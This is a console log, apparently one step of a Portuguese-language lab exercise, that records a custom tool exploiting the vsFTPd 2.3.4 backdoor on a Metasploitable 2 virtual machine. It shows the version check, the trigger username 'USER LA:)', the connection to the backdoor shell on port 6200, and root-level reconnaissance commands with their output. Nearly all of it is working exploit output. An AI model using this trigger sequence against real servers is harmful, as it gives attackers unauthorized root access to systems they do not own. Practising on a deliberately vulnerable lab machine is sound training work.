 PASSO 4: VOU TENTAR EXPLORAR A FALHA DO vsFTPd
[*] Vou verificar o FTP no 10.0.2.3:21...
[16:00:59] [INFO] Banner FTP: 220 (vsFTPd 2.3.4)
[16:00:59] [SUCCESS] Versao vulneravel confirmada!
[+] O alvo e vulneravel! A ver se conseguimos entrar...
[!] Queres mesmo continuar com o ataque? (s/N): s
[*] A ativar o backdoor...
[16:03:13] [SUCCESS] A iniciar exploit vsFTPd 2.3.4 contra 10.0.2.3
[16:03:13] [INFO] Banner FTP: 220 (vsFTPd 2.3.4)
[16:03:13] [SUCCESS] Versao vulneravel confirmada!
[16:03:13] [INFO] Banner recebido: 220 (vsFTPd 2.3.4)
[16:03:13] [INFO] A enviar username com payload: USER LA:)
[16:03:13] [INFO] Resposta USER: 331 Please specify the password.
[16:03:13] [INFO] A enviar password: PASS 1234
[16:03:13] [INFO] Trigger enviado com sucesso!
[16:03:15] [INFO] A aguardar backdoor na porta 6200...
[16:03:15] [INFO] Tentativa 1/8...
[16:03:15] [SUCCESS] Conexao com backdoor estabelecida!
[16:03:15] [INFO]
A executar comandos de reconhecimento...
$ whoami
root
$ id
uid=0(root) gid=0(root)
$ hostname
metasploitable
$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
$ cat /etc/issue
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started